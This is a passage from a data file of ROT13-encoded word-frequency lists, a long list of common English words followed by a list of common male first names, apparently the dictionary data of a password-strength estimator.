,qvryyb,qvqqyvat,qvpgngbefuvcf,qvpgngbef,qvntabfgvpvna,qribhef,qrivyvfuyl,qrgenpg,qrgbkvat,qrgbhef,qrgragr,qrfgehpgf,qrfrpengrq,qreevf,qrcyber,qrcyrgr,qrzher,qrzbyvgvbaf,qrzrna,qryvfu,qryoehpx,qrynsbeq,qrtnhyyr,qrsgyl,qrsbezvgl,qrsyngr,qrsvangyl,qrsrpgbe,qrpelcgrq,qrpbagnzvangvba,qrpncvgngr,qrpnagre,qneqvf,qnzcrare,qnzzr,qnqql'yy,qnooyvat,qnooyrq,q'rger,q'netrag,q'nyrar,q'ntanfgv,pmrpubfybinxvna,plzony,ploreqlar,phgbssf,phgvpyr,pheinprbhf,phevbhfvgl,pebjvat,pebjrq,pebhgbaf,pebccrq,pevzval,perfpragvf,penfuref,penajryy,pbireva,pbhegebbzf,pbhagranapr,pbfzvpnyyl,pbfvta,pbeebobengvba,pbebaref,pbeasynxrf,pbccrecbg,pbccreurnq,pbcnprgvp,pbbeqfvmr,pbaihyfvat,pbafhygf,pbawherf,pbatravny,pbaprnyre,pbzcnpgbe,pbzzrepvnyvfz,pbxrl,pbtavmnag,pyhaxref,pyhzfvyl,pyhpxvat,pybirf,pybira,pybguf,pybgur,pybqf,pybpxvat,pyvatf,pynivpyr,pynffyrff,pynfuvat,pynaxvat,pynatvat,pynzcvat,pviivrf,pvgljvqr,pvephyngbel,pvephvgrq,puebavfgref,puebzvp,pubbf,puybebsbezrq,puvyyha,purrfrq,punggreobk,puncrebarq,punaahxnu,preroryyhz,pragrecvrprf,pragresbyq,prrprr,pprqvy,pnibegvat,pnirzra,pnhgrevmrq,pnhyqjryy,pnggvat,pngrevar,pnffvbcrvn,pneirf,pnegjurry,pnecrgrq,pnebo,pnerffvat,pneryrffyl,pnerravat,pncevpvbhf,pncvgnyvfgvp,pncvyynevrf,pnaqvqyl,pnznenqrevr,pnyybhfyl,pnysfxva,pnqqvrf,ohggubyrf,ohfljbex,ohffrf,ohecf,ohetbzrvfgre,ohaxubhfr,ohatpubj,ohtyre,ohssrgf,ohssrq,oehgvfu,oehfdhr,oebapuvgvf,oebzqra,oebyyl,oebnpurq,oerjfxvf,oerjva,oerna,oernqjvaare,oenan,obhagvshy,obhapva,obfbzf,obetavar,obccvat,obbgyrtf,obbvat,obzobfvgl,obygvat,obvyrecyngr,oyhrl,oybjonpx,oybhfrf,oybbqfhpxref,oybbqfgnvarq,oybng,oyrrgu,oynpxsnpr,oynpxrfg,oynpxrarq,oynpxra,oynpxonyyrq,oynof,oynoorevat,oveqoenva,ovcnegvfnafuvc,ovbqrtenqnoyr,ovygzber,ovyxrq,ovt'haf,ovqrg,orfbggrq,oreaurvz,orartnf,oraqvtn,oryhfuv,oryyoblf,oryvggyvat,oruvaqf,ortbar,orqfurrgf,orpxbavat,ornhgr,ornhqvar,ornfgyl,ornpusebag,ongurf,ongnx,onfre,onfronyyf,oneoryyn,onaxebyyvat,onaqntrq,onreyl,onpxybt,onpxva,onolvat,nmxnona,njjjjj,nivnel,nhgubevmrf,nhfgreb,nhagl,nggvpf,ngerhf,nfgbhaqrq,nfgbavfu,negrzhf,nefrf,nevagreb,nccenvfre,ncngurgvp,nalobql'q,nakvrgvrf,nagvpyvznpgvp,nagne,natybf,natyrzna,narfgurgvfg,naqebfpbttva,naqbyvav,naqnyr,nzjnl,nzhpx,nzavbpragrfvf,nzarfvnp,nzrevpnab,nznen,nyinu,nygehvfz,nygreancnybbmn,nycunorgvmr,nycnpn,nyyhf,nyyretvfg,nyrknaqebf,nynvxhz,nxvzob,ntbencubovn,ntvqrf,ntteuu,nsgregnfgr,nqbcgvbaf,nqwhfgre,nqqvpgvbaf,nqnznagvhz,npgvingbe,nppbzcyvfurf,noreenag,nnnnnetu,nnnnnnnnnnnnn,n'vtug,mmmmmmm,mhppuvav,mbbxrrcre,mvepbavn,mvccref,mrdhvry,mryynel,mrvgtrvfg,mnahpx,mntng,lbh'a,lynat,lrf'z,lragn,lrppuu,lrppu,lnjaf,lnaxva,lnuqnu,lnnnu,l'tbg,krebkrq,jjbbjj,jevfgjngpu,jenatyrq,jbhyqfg,jbeguvarff,jbefuvcvat,jbezl,jbezgnvy,jbezubyrf,jbbfu,jbyyfgra,jbysvat,jbrshyyl,jbooyvat,jvagel,jvatqvat,jvaqfgbez,jvaqbjgrkg,jvyhan,jvygvat,jvygrq,jvyyvpx,jvyyraubyyl,jvyqsybjref,jvyqrorrfg,julll,jubccref,jubnn,juvmmvat,juvmm,juvgrfg,juvfgyrq,juvfg,juvaal,jurryvrf,junmmhc,jungjungjunnng,jungb,jungqln,jung'qln,junpxf,jrjryy,jrgfhvg,jryyhu,jrrcf,jnlynaqre,jniva,jnffnvy,jnfag,jnearsbeq,jneohpxf,jnygbaf,jnyyonatre,jnvivat,jnvgjnvg,ibjvat,ibhpure,ibeabss,ibeurrf,ibyqrzbeg,ivier,ivggyrf,ivaqnybb,ivqrbtnzrf,ivpulffbvfr,ivpnevbhf,irfhivhf,irethramn,ira'g,iryirgrra,irybhe,irybpvencgbe,infgarff,infrpgbzvrf,incbef,inaqreubs,inyzbag,inyvqngrf,inyvnagyl,inphhzf,hfhec,hfreahz,hf'yy,hevanyf,halvryqvat,haineavfurq,haghearq,hagbhpunoyrf,hagnatyrq,hafrpherq,hafpenzoyr,haerghearq,haerznexnoyr,hacergragvbhf,haarefgnaq,haznqr,havzcrnpunoyr,hasnfuvbanoyr,haqrejevgr,haqreyvavat,haqreyvat,haqrerfgvzngrf,haqrenccerpvngrq,hapbhgu,hapbex,hapbzzbayl,hapybt,hapvephzpvfrq,hapunyyratrq,hapnf,haohggbavat,hanccebirq,hanzrevpna,hansenvq,hzcgrra,hzuzz,hujul,htuhu,glcrjevgref,gjvgpurf,gjvgpurq,gjveyl,gjvaxyvat,gjvatrf,gjvqqyvat,ghearef,gheanobhg,ghzoyva,gelrq,gebjry,gebhffrnh,gevivnyvmr,gevsyrf,gevovnaav,gerapupbng,gerzoyrq,genhzngvmr,genafvgbel,genafvragf,genafshfr,genafpevovat,genad,genzcl,genvcfrq,genvava,genpurn,genprnoyr,gbhevfgl,gbhtuvr,gbfpnavav,gbegbyn,gbegvyyn,gbeerba,gbernqbe,gbzzbeebj,gbyyobbgu,gbyynaf,gbvql,gbtnf,gbshexrl,gbqqyvat,gbqqvrf,gbnfgvrf,gbnqfgbby,gb'ir,gvatyrf,gvzva,gvzrl,gvzrgnoyrf,gvtugrfg,guhttrr,guehfgvat,guebzohf,guebrf,guevsgl,gubeaunegf,guvaarfg,guvpxrg,gurgnf,gurfhynp,grgurerq,grfgnohetre,grefranqvar,greevs,greqyvatgba,grchv,grzcvat,grpgbe,gnkvqrezl,gnfgrohqf,gnegyrgf,gnegnohyy,gne'q,gnagnzbhag,gnatl,gnatyrf,gnzre,gnohyn,gnoyrgbcf,gnovguvn,fmrpujna,flagurqlar,firawbyyl,firatnyv,fheivinyvfgf,fhezvfr,fhesobneqf,fhersver,fhcevfr,fhcerznpvfgf,fhccbfvgbevrf,fhcrefgber,fhcrepvyvbhf,fhagnp,fhaohearq,fhzzrepyvss,fhyyvrq,fhtnerq,fhpxyr,fhogyrgvrf,fhofgnagvngrq,fhofvqrf,fhoyvzvany,fhouhzna,fgebjzna,fgebxrq,fgebtnabss,fgerrgyvtug,fgenlvat,fgenvare,fgenvtugre,fgenvtugrare,fgbcyvtug,fgveehcf,fgrjvat,fgrerbglcvat,fgrczbzzl,fgrcunab,fgnfuvat,fgnefuvar,fgnvejryyf,fdhngfvr,fdhnaqrevat,fdhnyvq,fdhnooyvat,fdhno,fcevaxyvat,fcernqre,fcbatl,fcbxrfzra,fcyvagrerq,fcvggyr,fcvggre,fcvprq,fcrjf,fcraqva,fcrpg,fcrnepuhpxre,fcnghynf,fbhgugbja,fbhfrq,fbfuv,fbegre,fbeebjshy,fbbgu,fbzr'va,fbyvybdhl,fbverr,fbqbzvmrq,fboevxv,fbncvat,fabjf,fabjpbar,favgpuvat,favgpurq,farrevat,fanhfntrf,fanxvat,fzbbgurq,fzbbpuvrf,fznegra,fznyyvfu,fyhful,fyheevat,fyhzna,fyvguref,fyvccva,fyrhguvat,fyrriryrff,fxvayrff,fxvyyshyyl,fxrgpuobbx,fxntarggv,fvfgn,fvaavat,fvathyneyl,fvarjl,fvyireynxr,fvthgb,fvtabevan,fvrir,fvqrnezf,fulvat,fuhaavat,fughq,fuevrxf,fubegvat,fubegoernq,fubcxrrcref,fuznapl,fuvmmvg,fuvgurnqf,fuvgsnprq,fuvczngrf,fuvsgyrff,furyivat,furqybj,funivatf,funggref,funevsn,funzcbbf,funyybgf,funsgre,fun'anhp,frkgnag,freivprnoyr,frcfvf,fraberf,fraqva,frzvf,frznafxv,frysyrffyl,frvasryqf,frref,frrcf,frqhpgerff,frpnhphf,frnynag,fphggyvat,fphfn,fpehapurq,fpvffbeunaqf,fpuerore,fpuznapl,fpnzcf,fpnyybcrq,fnibve,fnintrel,fnebat,fneavn,fnagnatry,fnzbby,fnyybj,fnyvab,fnsrpenpxre,fnqvfz,fnpevyrtvbhf,fnoevav,fnongu,f'nevtug,ehggurvzre,ehqrfg,ehoorel,ebhfgvat,ebgnevna,ebfyva,ebbzrq,ebznev,ebznavpn,ebyygbc,ebysfxv,ebpxrggrf,ebnerq,evatyrnqre,evssvat,evopntr,erjverq,ergevny,ergvat,erfhfpvgngrq,erfgbpx,erfnyr,ercebtenzzrq,ercyvpnag,ercragnag,ercryynag,ercnlf,ercnvagvat,erartbgvngvat,eraqrm,erzrz,eryvirq,eryvadhvfurf,eryrnea,erynknag,erxvaqyvat,erulqengr,ershryrq,erserfuvatyl,ersvyyvat,errknzvar,errfrzna,erqarff,erqrrznoyr,erqpbngf,erpgnatyrf,erpbhc,erpvcebpngrq,ernffrffvat,ernyl,ernyre,ernpuva,er'xnyv,enjyfgba,enintrf,enccncbegf,enzbenl,enzzvat,envaqebcf,enurfu,enqvnyf,enpvfgf,enonegh,dhvpurf,dhrapu,dhneeryvat,dhnvagyl,dhnqenagf,chghznlb,chg'rz,chevsvre,cherrq,chavgvf,chyybhg,chxva,chqtl,chqqvatf,chpxrevat,cgrebqnpgly,cflpubqenzn,cfngf,cebgrfgngvbaf,cebgrpgrr,cebfnvp,cebcbfvgvbarq,cebpyvivgl,ceborq,cevagbhgf,cerivfvba,cerffref,cerfrg,cercbfvgvba,cerrzcg,cerrzvr,cerpbaprcgvbaf,cenapna,cbjrechss,cbggvrf,cbgcvr,cbfrhe,cbegubyr,cbbcf,cbbcvat,cbznqr,cbylcf,cbylzrevmrq,cbyvgrarff,cbyvfure,cbynpx,cbpxrgxavsr,cbngvn,cyrorvna,cynltebhc,cyngbavpnyyl,cyngvghqr,cynfgrevat,cynfzncurerfvf,cynvqf,cynprzngf,cvmmnmm,cvagnheb,cvafgevcrf,cvacbvagf,cvaxare,cvapre,cvzragb,cvyrhc,cvyngrf,cvtzra,cvrrrr,cuenfrq,cubgbpbcvrf,cubrorf,cuvyvfgvarf,cuvynaqrere,curebzbar,cunfref,csrssreahrffr,creif,crefcver,crefbavsl,crefreirer,crecyrkrq,crecrgengvat,crexvarff,crewhere,crevbqbagvfg,creshapgbel,creqvqb,crepbqna,cragnzrgre,cragnpyr,crafvir,crafvbar,craalonxre,craaoebbxr,craunyy,cratva,crarggv,crargengrf,crtabve,crrir,crrcubyr,crpgbenyf,crpxva,crnxl,crnxfivyyr,cnkpbj,cnhfrq,cnggrq,cnexvfubss,cnexref,cneqbavat,cnencyrtvp,cnencuenfvat,cncreref,cncrerq,cnatf,cnaryvat,cnybbmn,cnyzrq,cnyzqnyr,cnyngnoyr,cnpvsl,cnpvsvrq,bjjjjj,birefrkrq,bireevqrf,birecnlvat,bireqenja,birepbzcrafngr,birepbzrf,birepunetrq,bhgznarhire,bhgsbkrq,bhtuga'g,bfgragngvbhf,bfuha,begubcrqvfg,be'qreirf,bcugunyzbybtvfg,bcrentvey,bbmrf,bbbbbbbu,barfvr,bzavf,bzryrgf,bxgboresrfg,bxrlqbxr,bsgur,bsure,bofgrgevpny,borlf,bornu,b'urael,aldhvy,alnalnalnalnu,ahggva,ahgfl,ahgonyy,aheunpuv,ahzofxhyy,ahyyvsvrf,ahyyvsvpngvba,ahpxvat,ahoova,abhevfurq,abafcrpvsvp,abvat,abvapu,abubub,aboyre,avgjvgf,arjfcevag,arjfcncrezna,arjfpnfgre,arhebcngul,argurejbeyq,arrqvrfg,aninfxl,anepvffvfgf,anccrq,ansgn,znpur,zlxbabf,zhgvyngvat,zhgureshpxre,zhgun,zhgngrf,zhgngr,zhfa'g,zhepul,zhygvgnfxvat,zhwrro,zhqfyvatvat,zhpxenxvat,zbhfrgenc,zbheaf,zbheashy,zbgures,zbfgeb,zbecuvat,zbecungr,zbenyvfgvp,zbbpul,zbbpuvat,zbabgbabhf,zbabcbyvmr,zbabpyr,zbyruvyy,zbynaq,zbsrg,zbpxhc,zbovyvmvat,zzzzzzz,zvgminuf,zvfgerngvat,zvffgrc,zvfwhqtr,zvfvasbezngvba,zvfqverpgrq,zvfpneevntrf,zvavfxveg,zvaqjnecrq,zvaprq,zvydhrgbnfg,zvthryvgb,zvtugvyl,zvqfgernz,zvqevss,zvqrnfg,zvpebor,zrguhfrynu,zrfqnzrf,zrfpny,zra'yy,zrzzn,zrtngba,zrtnen,zrtnybznavnp,zrrrr,zrqhyyn,zrqvinp,zrnavatyrffarff,zpahttrgf,zppnegulvfz,znlcbyr,znl'ir,znhir,zngrlf,znefunpx,znexyrf,znexrgnoyr,znafvrer,znafreinag,znafr,znaunaqyvat,znyybznef,znypbagrag,znynvfr,znwrfgvrf,znvafnvy,znvyzra,znunaqen,zntabyvnf,zntavsvrq,zntri,znryfgebz,znpuh,znpnqb,z'obl,z'nccryyr,yhfgebhf,yherra,yhatrf,yhzcrq,yhzorelneq,yhyyrq,yhrtb,yhpxf,yhoevpngrq,ybirfrng,ybhfrq,ybhatre,ybfxv,ybeer,ybben,ybbbat,ybbavrf,ybvapybgu,ybsgf,ybqtref,yboovat,ybnare,yvirerq,yvdhrhe,yvtbheva,yvsrfnivat,yvsrthneqf,yvsroybbq,yvnvfbaf,yrg'rz,yrfovnavfz,yrapr,yrzbaylzna,yrtvgvzvmr,yrnqva,ynmnef,ynmneeb,ynjlrevat,ynhture,ynhqnahz,yngevarf,yngvbaf,yngref,yncryf,ynxrsebag,ynuvg,ynsbeghangn,ynpuelzbfr,y'vgnyvra,xjnvav,xehpmlafxv,xenzrevpn,xbjgbj,xbivafxl,xbefrxbi,xbcrx,xabjnxbjfxv,xavriry,xanpxf,xvbjnf,xvyyvatgba,xvpxonyy,xrljbegu,xrlznfgre,xrivr,xrireny,xralbaf,xrttref,xrrcfnxrf,xrpuare,xrngl,xnibexn,xnenwna,xnzreri,xnttf,whwlsehvg,wbfgyrq,wbarfgbja,wbxrl,wbvfgf,wbpxb,wvzzvrq,wvttyrq,wrfgf,wramra,wraxb,wryylzna,wrqrqvnu,wrnyvgbfvf,wnhagl,wnezry,wnaxyr,wntbss,wntvryfxv,wnpxenoovgf,wnoovat,wnoorewnj,vmmng,veerfcbafvoyl,veercerffvoyr,veerthynevgl,veerqrrznoyr,vahivx,vaghvgvbaf,vaghongrq,vagvzngrf,vagrezvanoyr,vagreybcre,vagrepbfgny,vafglyr,vafgvtngr,vafgnagnarbhfyl,vavat,vatebja,vatrfgvat,vashfvat,vasevatr,vasvavghz,vasnpg,vardhvgvrf,vaqhovgnoyl,vaqvfchgnoyr,vaqrfpevonoyl,vaqragngvba,vaqrsvanoyr,vapbagebiregvoyr,vapbafrdhragvny,vapbzcyrgrf,vapbureragyl,vapyrzrag,vapvqragnyf,vanegvphyngr,vanqrdhnpvrf,vzcehqrag,vzcebcevrgvrf,vzcevfba,vzcevagrq,vzcerffviryl,vzcbfgbef,vzcbegnagr,vzcrevbhf,vzcnyr,vzzbqrfg,vzzbovyr,vzorqqrq,vzorpvyvp,vyyrtnyf,vqa'g,ulfgrevp,ulcbgrahfr,ultvravp,ulrnu,uhfuchccvrf,uhauu,uhzconpx,uhzberq,uhzzrq,uhzvyvngrf,uhzvqvsvre,uhttl,uhttref,uhpxfgre,ubgorq,ubfvat,ubfref,ubefrunve,ubzrobql,ubzronxr,ubyvat,ubyvrf,ubvfgvat,ubtjnyybc,ubpxf,uboovgf,ubnkrf,uzzzzz,uvffrf,uvccrfg,uvyyovyyvrf,uvynevgl,urheu,ureavngrq,urezncuebqvgr,uraavsre,urzyvarf,urzyvar,urzrel,urycyrffarff,uryzfyrl,uryyubhaq,ururururu,urrrl,urqqn,urnegorngf,urncrq,urnyref,urnqfgneg,urnqfrgf,urnqybat,unjxynaq,unign,unhyva,uneirl'yy,unagn,unafbz,unatanvy,unaqfgnaq,unaqenvy,unaqbss,unyyhpvabtra,unyybe,unyvgbfvf,unoreqnfurel,tlccrq,thl'yy,thzory,threvyynf,thnin,thneqenvy,tehagure,tehavpx,tebccv,tebbzre,tebqva,tevcrf,tevaqf,tevsgref,tergpu,terrirl,ternfvat,tenirlneqf,tenaqxvq,tenval,tbhtvat,tbbarl,tbbtyl,tbyqzhss,tbyqraebq,tbvatb,tbqyl,tbooyrqltbbx,tbooyrqrtbbx,tyhrf,tybevbhfyl,tyratneel,tynffjner,tynzbe,tvzzvpxf,tvttyl,tvnzorggv,tubhyvfu,turggbf,tunyv,trgure,trevngevpf,treovyf,trbflapuebabhf,trbetvb,tragr,traqnezr,tryozna,tnmvyyvbagu,tnlrfg,tnhtvat,tnfgeb,tnfyvtug,tnfont,tnegref,tnevfu,tnenf,tnagh,tnatl,tnatyl,tnatynaq,tnyyvat,tnqqn,sheebjrq,shaavrf,shaxlgbja,shtvzbggb,shqtvat,shpxrra,sehfgengrf,sebhsebh,sebbg,sebzoretr,sevmmvrf,sevggref,sevtugshyyl,sevraqyvrfg,serrybnqvat,serrynapvat,sernxnmbvq,sengreavmngvba,senzref,sbeavpngvba,sbeavpngvat,sbergubhtug,sbbgfgbby,sbvfgvat,sbphffvat,sbpxvat,syheevrf,syhssrq,syvagfgbarf,syrqreznhf,synlrq,synjyrffyl,synggref,synfuonat,synccrq,svfuvrf,svezre,svercebbs,sveroht,svatrecnvagvat,svarffrq,svaqva,svanapvnyf,svanyvgl,svyyrgf,svreprfg,svrsqbz,svoovat,sreibe,sragnaly,sraryba,srqbepuhx,srpxyrff,srngurevat,snhprgf,snerjryyf,snagnflynaq,snangvpvfz,snygrerq,snttl,snoretr,rkgbegvat,rkgbegrq,rkgrezvangvat,rkuhzngvba,rkuvynengvba,rkunhfgf,rksbyvngr,rkpryf,rknfcrengvat,rknpgvat,rirelobql'q,rinfvbaf,rfcerffbf,rfznvy,reeee,reengvpnyyl,rebqvat,reafjvyre,rcpbg,raguenyyrq,rafranqn,raevpuvat,raentr,raunapre,raqrne,rapehfgrq,rapvab,rzcnguvp,rzormmyr,rznangrf,ryrpgevpvnaf,rxvat,rtbznavnpny,rttvat,rssnpvat,rpgbcynfz,rnirfqebccrq,qhzzxbcs,qhtenl,qhpunvfar,qehaxneq,qehqtr,qebbc,qebvqf,qevcf,qevccrq,qevooyrf,qenmraf,qbjal,qbjafvmr,qbjacbhe,qbfntrf,qbccrytnatre,qbcrf,qbbuvpxl,qbagpun,qbartul,qvivavat,qvirfg,qvhergvpf,qvhergvp,qvfgehfgshy,qvfehcgf,qvfzrzorezrag,qvfzrzore,qvfvasrpg,qvfvyyhfvbazrag,qvfurnegravat,qvfpbhegrbhf,qvfpbgurdhr,qvfpbyberq,qvegvrfg,qvcugurevn,qvaxf,qvzcyrq,qvqln,qvpxjnq,qvngevorf,qvngurfvf,qvnorgvpf,qrivnagf,qrgbangrf,qrgrfgf,qrgrfgnoyr,qrgnvavat,qrfcbaqrag,qrfrpengvba,qrevfvba,qrenvyvat,qrchgvmrq,qrcerffbef,qrcraqnag,qragherf,qrabzvangbef,qrzhe,qrzbabybtl,qrygf,qryynegr,qrynpbhe,qrsyngrq,qrsvo,qrsnprq,qrpbengbef,qrndba,qnibyn,qngva,qnejvavna,qnexyvtugref,qnaqryvbaf,qnzcrarq,qnznfxvabf,qnyevzcyr,q'crfuh,q'ubssela,q'nfgvre,plavpf,phgrfl,phgnjnl,phezhqtrba,pheqyr,phycnovyvgl,phvfvaneg,phssvat,pelcgf,pelcgvq,pehapurq,pehzoyref,pehqryl,pebffpurpx,pebba,pevffnxr,perinffr,perfjbbq,perrcb,pernfrf,pernfrq,pernxl,penaxf,penotenff,pbirenyyf,pbhcyr'n,pbhtuf,pbfynj,pbecberny,pbeahpbcvn,pbearevat,pbexf,pbeqbarq,pbbyyl,pbbyva,pbbxobbxf,pbagevgr,pbagragrq,pbafgevpgbe,pbasbhaq,pbasvg,pbasvfpngvat,pbaqbarq,pbaqvgvbaref,pbaphffvbaf,pbzceraqb,pbzref,pbzohfgvoyr,pbzohfgrq,pbyyvatfjbbq,pbyqarff,pbvghf,pbqvpvy,pbnfgvat,pylqrfqnyr,pyhggrevat,pyhaxre,pyhax,pyhzfvarff,pybggrq,pybgurfyvar,pyvapurf,pyvapure,pyrirearff,pyrapu,pyrva,pyrnafrf,pynlzberf,pynzzrq,puhttvat,puebavpnyyl,puevfgfnxrf,pubdhr,pubzcref,puvfryvat,puvecl,puvec,puvaxf,puvatnputbbx,puvpxracbk,puvpxnqrr,purjva,purffobneq,punetva,punagrhfr,punaqryvref,punzqb,puntevarq,punss,pregf,pregnvagvrf,preerab,preroehz,prafherq,przrgnel,pngrejnhyvat,pngnpylfzvp,pnfvgnf,pnfrq,pneiry,pnegvat,pneerne,pnebyyvat,pnebyref,pneavr,pneqvbtenz,pneohapyr,pnchyrgf,pnavarf,pnaqnhyrf,pnancr,pnyqrpbgg,pnynzvgbhf,pnqvyynpf,pnpurg,pnormn,pnoqevire,ohmmneqf,ohgnv,ohfvarffjbzra,ohatyrq,ohzcxvaf,ohzzref,ohyyqbmr,ohsslobg,ohohg,ohoovrf,oeeeee,oebjabhg,oebhunun,oebamvat,oebapuvny,oebvyre,oevfxyl,oevrspnfrf,oevpxrq,oerrmvat,oerrure,oernxnoyr,oernqfgvpx,oenirarg,oenirq,oenaqvrf,oenvajnirf,oenvavrfg,oenttneg,oenqyrr,oblf'er,oblf'yy,oblf'q,obhgbaavrer,obffrq,obfbzl,obenaf,obbfgf,obbxfuryirf,obbxraqf,obaryrff,obzoneqvat,obyyb,obvaxrq,obvax,oyhrfg,oyhroryyf,oybbqfubg,oybpxurnq,oybpxohfgref,oyvguryl,oyngure,oynaxyl,oynqqref,oynpxorneq,ovggr,ovccl,ovbtrargvpf,ovytr,ovttyrfjbegu,ovphfcvqf,orhfhfr,orgnfreba,orfzvepu,orearpr,orernirzrag,oragbaivyyr,orapuyrl,orapuvat,orzor,oryylnpuvat,oryyubcf,oryvr,oryrnthrerq,orueyr,ortvaava,ortvavat,orravr,orrsf,orrpujbbq,orpnh,ornireunhfra,ornxref,onmvyyvba,onhqbhva,oneelgbja,oneevatgbaf,onearlf,oneof,oneoref,oneonghf,onaxehcgrq,onvyvssf,onpxfyvqr,onol'q,onnnq,o'sber,njjjx,njnlf,njnxrf,nhgbzngvpf,nhguragvpngr,nhtug,nhola,nggverq,nggntvey,ngebcuvrq,nflfgbyr,nfgebghes,nffregvirarff,negvpubxrf,nedhvyyvnaf,nevtug,nepurarzl,nccenvfr,nccrnfrq,nagva,nafcnhtu,narfgurgvpf,nanculynpgvp,nzfpenl,nzovinyrapr,nznyvb,nyevvvtug,nycunorgvmrq,nycran,nybhrggr,nyyben,nyyvgrengvba,nyyrajbbq,nyyrtvnaprf,nytrevnaf,nypreeb,nynfgbe,nunun,ntvgngbef,nsbergubhtug,nqiregvfrf,nqzbavgvba,nqvebaqnpxf,nqrabvqf,nphchapghevfg,nphyn,npghnevny,npgvingbef,npgvbanoyr,npuvatyl,npphfref,nppyvzngrq,nppyvzngr,nofheqyl,nofbeorag,nofbyib,nofbyhgrf,nofraprf,noqbzravmre,nnnnnnnnnu,nnnnnnnnnn,n'evtug".split(","),
male_names:"wnzrf,wbua,eboreg,zvpunry,jvyyvnz,qnivq,evpuneq,puneyrf,wbfrcu,gubznf,puevfgbcure,qnavry,cnhy,znex,qbanyq,trbetr,xraargu,fgrira,rqjneq,oevna,ebanyq,nagubal,xriva,wnfba,znggurj,tnel,gvzbgul,wbfr,yneel,wrsserl,senax,fpbgg,revp,fgrcura,naqerj,enlzbaq,tertbel,wbfuhn,wreel,qraavf,jnygre,cngevpx,crgre,unebyq,qbhtynf,urael,pney,neguhe,elna,ebtre,wbr,whna,wnpx,nyoreg,wbanguna,whfgva,greel,trenyq,xrvgu,fnzhry,jvyyvr,enycu,ynjerapr,avpubynf,ebl,orawnzva,oehpr,oenaqba,nqnz,uneel,serq,jnlar,ovyyl,fgrir,ybhvf,wrerzl,nneba,enaql,rhtrar,pneybf,ehffryy,obool,ivpgbe,rearfg,cuvyyvc,gbqq,wrffr,penvt,nyna,funja,pynerapr,frna,cuvyvc,puevf,wbuaal,rney,wvzzl,nagbavb,qnaal,oelna,gbal,yhvf,zvxr,fgnayrl,yrbaneq,anguna,qnyr,znahry,ebqarl,phegvf,abezna,zneiva,ivaprag,tyraa,wrssrel,genivf,wrss,punq,wnpbo,zryiva,nyserq,xlyr,senapvf,oenqyrl,wrfhf,ureoreg,serqrevpx,enl,wbry,rqjva,qba,rqqvr,evpxl,gebl,enaqnyy,oneel,oreaneq,znevb,yrebl,senapvfpb,znephf,zvpurny,gurbqber,pyvssbeq,zvthry,bfpne,wnl,wvz,gbz,pnyiva,nyrk,wba,ebaavr,ovyy,yyblq,gbzzl,yrba,qrerx,qneeryy,wrebzr,syblq,yrb,nyiva,gvz,jrfyrl,qrna,tert,wbetr,qhfgva,crqeb,qreevpx,qna,mnpunel,pberl,urezna,znhevpr,ireaba,eboregb,pylqr,tyra,urpgbe,funar,evpneqb,fnz,evpx,yrfgre,oerag,enzba,glyre,tvyoreg,trar,znep,ertvanyq,ehora,oergg,angunavry,ensnry,rqtne,zvygba,enhy,ora,prpvy,qhnar,naqer,ryzre,oenq,tnoevry,eba,ebynaq,wnerq,nqevna,xney,pbel,pynhqr,revx,qneely,arvy,puevfgvna,wnivre,sreanaqb,pyvagba,grq,zngurj,glebar,qneera,ybaavr,ynapr,pbql,whyvb,xheg,nyyna,pynlgba,uhtu,znk,qjnlar,qjvtug,neznaqb,sryvk,wvzzvr,rirergg,vna,xra,obo,wnvzr,pnfrl,nyserqb,nyoregb,qnir,vina,wbuaavr,fvqarl,oleba,whyvna,vfnnp,pyvsgba,jvyyneq,qnely,ivetvy,naql,fnyinqbe,xvex,fretvb,frgu,xrag,greenapr,erar,rqhneqb,greerapr,raevdhr,serqqvr,fghneg,serqevpx,negheb,nyrwnaqeb,wbrl,avpx,yhgure,jraqryy,wrerzvnu,rina,whyvhf,qbaavr,bgvf,geribe,yhxr,ubzre,treneq,qbht,xraal,uhoreg,natryb,funha,ylyr,zngg,nysbafb,beynaqb,erk,pneygba,rearfgb,cnoyb,yberamb,bzne,jvyohe,oynxr,ubenpr,ebqrevpx,xreel,noenunz,evpxrl,ven,naqerf,prfne,wbuanguna,znypbyz,ehqbycu,qnzba,xryiva,ehql,cerfgba,nygba,nepuvr,znepb,crgr,enaqbycu,tneel,trbsserl,wbanguba,sryvcr,oraavr,treneqb,qbzvavp,ybera,qryoreg,pbyva,thvyyrezb,rnearfg,oraal,abry,ebqbysb,zleba,rqzhaq,fnyingber,prqevp,ybjryy,tertt,furezna,qriva,flyirfgre,ebbfriryg,vfenry,wreznvar,sbeerfg,jvyoreg,yrynaq,fvzba,veivat,bjra,ehshf,jbbqebj,fnzzl,xevfgbcure,yriv,znepbf,thfgnib,wnxr,yvbary,znegl,tvyoregb,pyvag,avpbynf,ynherapr,vfznry,beivyyr,qerj,reiva,qrjrl,jvyserq,wbfu,uhtb,vtanpvb,pnyro,gbznf,furyqba,revpx,senaxvr,qneery,ebtryvb,grerapr,nybamb,ryvnf,oreg,ryoreg,enzveb,pbaenq,abnu,tenql,cuvy,pbearyvhf,ynzne,ebynaqb,pynl,crepl,oenqsbeq,zreyr,qneva,nzbf,greeryy,zbfrf,veiva,fnhy,ebzna,qnearyy,enaqny,gbzzvr,gvzzl,qneeva,oeraqna,gbol,ina,nory,qbzvavpx,rzvyvb,ryvwnu,pnel,qbzvatb,nhoerl,rzzrgg,zneyba,rznahry,wrenyq,rqzbaq,rzvy,qrjnlar,bggb,grqql,erlanyqb,oerg,wrff,gerag,uhzoregb,rzznahry,fgrcuna,ybhvr,ivpragr,ynzbag,tneynaq,zvpnu,rsenva,urngu,ebqtre,qrzrgevhf,rguna,ryqba,ebpxl,cvreer,ryv,oelpr,nagbvar,eboovr,xraqnyy,eblpr,fgreyvat,tebire,rygba,pyrirynaq,qlyna,puhpx,qnzvna,erhora,fgna,yrbaneqb,ehffry,rejva,oravgb,unaf,zbagr,oynvar,reavr,pheg,dhragva,nthfgva,wnzny,qriba,nqbysb,glfba,jvyserqb,oneg,wneebq,inapr,qravf,qnzvra,wbndhva,uneyna,qrfzbaq,ryyvbg,qnejva,tertbevb,xrezvg,ebfpbr,rfgrona,nagba,fbybzba,abeoreg,ryiva,abyna,pnerl,ebq,dhvagba,uny,oenva,ebo,ryjbbq,xraqevpx,qnevhf,zbvfrf,zneyva,svqry,gunqqrhf,pyvss,znepry,nyv,encunry,oelba,neznaq,nyineb,wrssel,qnar,wbrfcu,guhezna,arq,fnzzvr,ehfgl,zvpury,zbagl,ebel,snovna,erttvr,xevf,vfnvnu,thf,nirel,yblq,qvrtb,nqbycu,zvyyneq,ebppb,tbamnyb,qrevpx,ebqevt